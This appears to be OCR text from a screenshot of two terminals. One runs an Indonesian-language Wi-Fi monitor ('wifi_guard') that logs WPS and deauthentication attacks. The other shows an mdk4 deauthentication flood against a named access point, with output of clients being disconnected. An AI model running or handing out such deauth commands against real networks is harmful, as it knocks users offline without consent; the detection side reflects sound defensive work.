 1 2 3 4 2 (genmon)XXX 17:58
Home
File System
Trash
ghostroot@ghost: ~/wifi_guard
File Actions Edit View Help
Jalankan port & directory scan dulu? (y/n) [n]: n
Masukkan interface monitor (misal: wlan0mon): wlan
0mon
[+] Aktif — memantau interface wlan0mon (akan mena
mpilkan HANYA serangan yang terdeteksi)
2025-10-02 17:58:22 TERDETEKSI: WPS — AP f4:f6:47:
a6:05:e4 (SSID:Brazil) mengiklankan WPS
2025-10-02 17:58:23 TERDETEKSI: DEAUTH — MAC sumbe
r f4:f6:47:a6:05:e4 mengirim 5 paket deauth dalam
10s target=f4:71:90:60:3a:1f
2025-10-02 17:58:38 TERDETEKSI: DEAUTH — MAC sumbe
r c4:75:ab:05:3c:e6 mengirim 5 paket deauth dalam
10s target=f4:f6:47:a6:05:e4
2025-10-02 17:58:38 TERDETEKSI: DEAUTH — MAC sumbe
r 6c:f7:84:fe:9a:33 mengirim 5 paket deauth dalam
10s target=f4:f6:47:a6:05:e4
2025-10-02 17:58:38 TERDETEKSI: DEAUTH — MAC sumbe
r d8:a3:15:71:79:15 mengirim 5 paket deauth dalam
10s target=f4:f6:47:a6:05:e4
2025-10-02 17:58:39 TERDETEKSI: DEAUTH — MAC sumbe
r 01:80:c2:00:00:13 mengirim 5 paket deauth dalam
10s target=f4:f6:47:a6:05:e4
2025-10-02 17:58:39 TERDETEKSI: DEAUTH — MAC sumbe
r 4a:c2:66:12:54:60 mengirim 5 paket deauth dalam
10s target=f4:f6:47:a6:05:e4
2025-10-02 17:58:40 TERDETEKSI: DEAUTH — MAC sumbe
r f4:71:90:60:3a:1f mengirim 5 paket deauth dalam
10s target=f4:f6:47:a6:05:e4
ghostroot@ghost: ~
File Actions Edit View Help
┌──(ghostroot㉿ghost)-[~]
└─$ sudo mdk4 wlan0mon d -B F4:F6:47:A6:05:E4 -c 4 -s
000
Disconnecting C4:75:AB:05:3C:E6 from F4:F6:47:A6:05:E4
channel 4
Packets sent: 1 - Speed: 1 packets/sec
Disconnecting 6C:F7:84:FE:9A:33 from F4:F6:47:A6:05:E4
channel 4
Packets sent: 722 - Speed: 721 packets/sec
Disconnecting F4:F6:47:A6:05:E4 from F4:F6:47:A6:05:E4
channel 4
Packets sent: 1303 - Speed: 581 packets/sec
GARUDA CYBER GLOBAL
GHOST ROOT